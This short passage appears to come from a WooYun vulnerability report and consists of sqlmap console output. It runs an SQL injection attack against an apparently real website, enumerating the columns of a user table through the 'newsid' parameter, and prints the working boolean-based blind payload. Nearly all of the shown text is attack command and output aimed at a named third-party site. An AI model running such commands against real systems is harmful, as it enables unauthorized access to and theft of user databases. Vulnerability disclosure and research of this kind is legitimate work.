 f:\wooyun\sqlmap\sqlmap.exe
[*] shutting down at 23:25:19
[root@Hacker~]# Sqlmap -u "http://contest.24k.hk/share/detail.html?newsid=89" -D
 jindao -T jd_user --columns
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:26:33
[23:26:33] [INFO] resuming back-end DBMS 'mysql'
[23:26:33] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsid=89 AND 2352=2352
www.wooyun.org